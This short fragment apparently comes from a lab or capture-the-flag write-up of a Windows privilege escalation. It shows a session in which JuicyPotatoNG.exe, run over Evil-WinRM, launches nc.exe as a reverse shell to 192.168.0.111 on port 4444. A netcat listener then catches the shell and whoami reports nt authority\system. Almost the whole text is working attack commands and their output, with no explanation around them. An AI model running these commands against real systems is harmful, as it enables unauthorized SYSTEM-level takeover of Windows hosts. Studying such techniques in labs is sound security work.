 *Evil-WinRM* PS C:\Users\vcano\Documents> .\JuicyPotatoNG.exe -t * -p "C:\Users\vcano\Documents\nc.exe" -a "192.168.0.111 4444 -e cmd"
*Evil-WinRM* PS C:\Users\vcano\Documents>
❯ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.111] from (UNKNOWN) [192.168.0.107] 59674
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
nt authority\system
C:\>